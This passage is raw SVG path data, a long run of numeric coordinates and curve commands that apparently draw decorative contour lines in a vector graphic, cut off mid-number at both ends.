13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 